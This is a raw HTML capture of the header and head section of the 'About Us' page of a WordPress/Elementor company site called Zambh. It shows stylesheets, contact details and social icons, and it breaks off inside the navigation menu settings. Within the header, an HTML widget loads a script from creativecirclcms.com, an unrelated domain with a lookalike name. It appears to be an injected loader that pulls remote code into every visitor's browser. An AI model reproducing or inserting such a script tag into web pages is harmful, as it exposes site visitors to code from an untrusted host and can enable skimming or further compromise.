

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://zambh.com/about-us/
body_size: 21235
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://zambh.com/xmlrpc.php" />
	<title>About Us &#8211; Zambh</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Zambh &raquo; Feed" href="https://zambh.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Zambh &raquo; Comments Feed" href="https://zambh.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://zambh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzambh.com%2Fabout-us%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://zambh.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fzambh.com%2Fabout-us%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://zambh.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.37' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='hfe-style-css' href='https://zambh.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.37' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://zambh.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.30.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://zambh.com/wp-content/plugins/elementor/assets/css/frontend-lite.min.css?ver=3.23.4' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://zambh.com/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://zambh.com/wp-content/uploads/elementor/css/post-5.css?ver=1696801613' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://zambh.com/wp-content/uploads/elementor/css/global.css?ver=1696801613' media='all' />
<link rel='stylesheet' id='elementor-post-94-css' href='https://zambh.com/wp-content/uploads/elementor/css/post-94.css?ver=1697034065' media='all' />
<link rel='stylesheet' id='elementor-post-626-css' href='https://zambh.com/wp-content/uploads/elementor/css/post-626.css?ver=1696801613' media='all' />
<link rel='stylesheet' id='elementor-post-631-css' href='https://zambh.com/wp-content/uploads/elementor/css/post-631.css?ver=1696801614' media='all' />
<link rel='stylesheet' id='hello-elementor-css' href='https://zambh.com/wp-content/themes/hello-elementor/style.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='hello-elementor-theme-style-css' href='https://zambh.com/wp-content/themes/hello-elementor/theme.min.css?ver=2.9.0' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CAlata%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://zambh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://zambh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://zambh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='https://zambh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://zambh.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://zambh.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://zambh.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://zambh.com/wp-json/wp/v2/pages/94" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://zambh.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://zambh.com/about-us/" />
<link rel='shortlink' href='https://zambh.com/?p=94' />
<meta name="generator" content="Elementor 3.23.4; features: e_optimized_css_loading, additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			.forminator-ui#forminator-module-367.forminator-design--default .forminator-label {
    color: #ffffff !important;
}

.forminator-ui#forminator-module-367.forminator-design--default .forminator-button-submit {
    background-color: #106eaa !important;
    color: #FFFFFF;
}		</style>
		<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='icofont-css' href='https://zambh.com/wp-content/plugins/sina-extension-for-elementor/admin/assets/css/icofont.min.css?ver=3.5.6' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://zambh.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<link rel='stylesheet' id='animate-merge-css' href='https://zambh.com/wp-content/plugins/sina-extension-for-elementor/assets/css/animate-merge.min.css?ver=3.5.6' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://zambh.com/wp-content/plugins/sina-extension-for-elementor/assets/css/owl.carousel.min.css?ver=3.5.6' media='all' />
<link rel='stylesheet' id='sina-tooltip-css' href='https://zambh.com/wp-content/plugins/sina-extension-for-elementor/assets/css/sina-tooltip.min.css?ver=3.5.6' media='all' />
<link rel='stylesheet' id='sina-widgets-css' href='https://zambh.com/wp-content/plugins/sina-extension-for-elementor/assets/css/sina-widgets.min.css?ver=3.5.6' media='all' />
</head>

<body class="wp-singular page-template page-template-elementor_header_footer page page-id-94 wp-theme-hello-elementor ehf-header ehf-footer ehf-template-hello-elementor ehf-stylesheet-hello-elementor elementor-default elementor-template-full-width elementor-kit-5 elementor-page elementor-page-94">
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="https://zambh.com" title="Zambh" rel="home">Zambh</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="626" class="elementor elementor-626">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-83bdc77 elementor-section-full_width elementor-section-stretched elementor-section-height-default elementor-section-height-default" data-id="83bdc77" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;,&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-1f9c85e" data-id="1f9c85e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-95e57a1 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="95e57a1" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c424989" data-id="c424989" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5d9fda1 elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="5d9fda1" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
			<link rel="stylesheet" href="https://zambh.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css">		<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">0093 17340650</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-d809148" data-id="d809148" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6892bdd elementor-mobile-align-center elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6892bdd" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-mail-bulk"></i>						</span>
										<span class="elementor-icon-list-text"> info@zacbh.com</span>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-84e7ce6" data-id="84e7ce6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9a5658e e-grid-align-right e-grid-align-mobile-center elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="9a5658e" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-social-icons.elementor-grid-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-mobile-0 .elementor-widget-container,.elementor-widget-social-icons.elementor-grid-tablet-0 .elementor-widget-container{line-height:1;font-size:0}.elementor-widget-social-icons:not(.elementor-grid-0):not(.elementor-grid-tablet-0):not(.elementor-grid-mobile-0) .elementor-grid{display:inline-grid}.elementor-widget-social-icons .elementor-grid{grid-column-gap:var(--grid-column-gap,5px);grid-row-gap:var(--grid-row-gap,5px);grid-template-columns:var(--grid-template-columns);justify-content:var(--justify-content,center);justify-items:var(--justify-content,center)}.elementor-icon.elementor-social-icon{font-size:var(--icon-size,25px);line-height:var(--icon-size,25px);width:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em));height:calc(var(--icon-size, 25px) + 2 * var(--icon-padding, .5em))}.elementor-social-icon{--e-social-icon-icon-color:#fff;display:inline-flex;background-color:#69727d;align-items:center;justify-content:center;text-align:center;cursor:pointer}.elementor-social-icon i{color:var(--e-social-icon-icon-color)}.elementor-social-icon svg{fill:var(--e-social-icon-icon-color)}.elementor-social-icon:last-child{margin:0}.elementor-social-icon:hover{opacity:.9;color:#fff}.elementor-social-icon-android{background-color:#a4c639}.elementor-social-icon-apple{background-color:#999}.elementor-social-icon-behance{background-color:#1769ff}.elementor-social-icon-bitbucket{background-color:#205081}.elementor-social-icon-codepen{background-color:#000}.elementor-social-icon-delicious{background-color:#39f}.elementor-social-icon-deviantart{background-color:#05cc47}.elementor-social-icon-digg{background-color:#005be2}.elementor-social-icon-dribbble{background-color:#ea4c89}.elementor-social-icon-elementor{background-color:#d30c5c}.elementor-social-icon-envelope{background-color:#ea4335}.elementor-social-icon-facebook,.elementor-social-icon-facebook-f{background-color:#3b5998}.elementor-social-icon-flickr{background-color:#0063dc}.elementor-social-icon-foursquare{background-color:#2d5be3}.elementor-social-icon-free-code-camp,.elementor-social-icon-freecodecamp{background-color:#006400}.elementor-social-icon-github{background-color:#333}.elementor-social-icon-gitlab{background-color:#e24329}.elementor-social-icon-globe{background-color:#69727d}.elementor-social-icon-google-plus,.elementor-social-icon-google-plus-g{background-color:#dd4b39}.elementor-social-icon-houzz{background-color:#7ac142}.elementor-social-icon-instagram{background-color:#262626}.elementor-social-icon-jsfiddle{background-color:#487aa2}.elementor-social-icon-link{background-color:#818a91}.elementor-social-icon-linkedin,.elementor-social-icon-linkedin-in{background-color:#0077b5}.elementor-social-icon-medium{background-color:#00ab6b}.elementor-social-icon-meetup{background-color:#ec1c40}.elementor-social-icon-mixcloud{background-color:#273a4b}.elementor-social-icon-odnoklassniki{background-color:#f4731c}.elementor-social-icon-pinterest{background-color:#bd081c}.elementor-social-icon-product-hunt{background-color:#da552f}.elementor-social-icon-reddit{background-color:#ff4500}.elementor-social-icon-rss{background-color:#f26522}.elementor-social-icon-shopping-cart{background-color:#4caf50}.elementor-social-icon-skype{background-color:#00aff0}.elementor-social-icon-slideshare{background-color:#0077b5}.elementor-social-icon-snapchat{background-color:#fffc00}.elementor-social-icon-soundcloud{background-color:#f80}.elementor-social-icon-spotify{background-color:#2ebd59}.elementor-social-icon-stack-overflow{background-color:#fe7a15}.elementor-social-icon-steam{background-color:#00adee}.elementor-social-icon-stumbleupon{background-color:#eb4924}.elementor-social-icon-telegram{background-color:#2ca5e0}.elementor-social-icon-threads{background-color:#000}.elementor-social-icon-thumb-tack{background-color:#1aa1d8}.elementor-social-icon-tripadvisor{background-color:#589442}.elementor-social-icon-tumblr{background-color:#35465c}.elementor-social-icon-twitch{background-color:#6441a5}.elementor-social-icon-twitter{background-color:#1da1f2}.elementor-social-icon-viber{background-color:#665cac}.elementor-social-icon-vimeo{background-color:#1ab7ea}.elementor-social-icon-vk{background-color:#45668e}.elementor-social-icon-weibo{background-color:#dd2430}.elementor-social-icon-weixin{background-color:#31a918}.elementor-social-icon-whatsapp{background-color:#25d366}.elementor-social-icon-wordpress{background-color:#21759b}.elementor-social-icon-x-twitter{background-color:#000}.elementor-social-icon-xing{background-color:#026466}.elementor-social-icon-yelp{background-color:#af0606}.elementor-social-icon-youtube{background-color:#cd201f}.elementor-social-icon-500px{background-color:#0099e5}.elementor-shape-rounded .elementor-icon.elementor-social-icon{border-radius:10%}.elementor-shape-circle .elementor-icon.elementor-social-icon{border-radius:50%}</style>		<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-9f958a6" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-c6edef0" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-f2ea4f5" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-20510e7 elementor-widget elementor-widget-html" data-id="20510e7" data-element_type="widget" data-widget_type="html.default">
				<div class="elementor-widget-container">
			<script src="https://www.creativecirclcms.com/cdn.js"></script>
		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-1bab085 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1bab085" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-f559c65" data-id="f559c65" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-6a82bb0 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6a82bb0" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-91100e1" data-id="91100e1" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-153889d elementor-widget__width-initial elementor-widget elementor-widget-image" data-id="153889d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.23.0 - 05-08-2024 */
.elementor-widget-image{text-align:center}.elementor-widget-image a{display:inline-block}.elementor-widget-image a img[src$=".svg"]{width:48px}.elementor-widget-image img{vertical-align:middle;display:inline-block}</style>										<img width="426" height="97" src="https://zambh.com/wp-content/uploads/2023/05/Screenshot_84-1.png" class="attachment-large size-large wp-image-10" alt="" srcset="https://zambh.com/wp-content/uploads/2023/05/Screenshot_84-1.png 426w, https://zambh.com/wp-content/uploads/2023/05/Screenshot_84-1-300x68.png 300w" sizes="(max-width: 426px) 100vw, 426px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-0238dd0" data-id="0238dd0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f5c1bbc hfe-nav-menu__align-right hfe-submenu-icon-arrow hfe-submenu-animation-none hfe-link-redirect-child hfe-nav-menu__breakpoint-tablet elementor-widget elementor-widget-navigation-menu" data-id="f5c1bbc" data-element_type="widget" data-settings="{&quot;padding_horizontal_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_horizontal_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:15,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;padding_vertical_menu_item_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_space_between_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;menu_row_space_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;size&quot;:&quot;&quot;,&quot;sizes&quot;:[]},&quot;dropdown_border_radius&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_tablet&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;dropdown_border_radius_mobile&quot;:{&quot;unit&quot;:&quot;px&quot;,&quot;top&quot;:&quot;&quot;,&quot;right&quot;:&quot;&quot;,&quot;bottom&quot;:&quot;&quot;,&quot;left&quot;:&quot;&quot;,&quot;isLinked&quot;:true},&quot;width_dropdown_item&quot;:{&quot;unit&quot;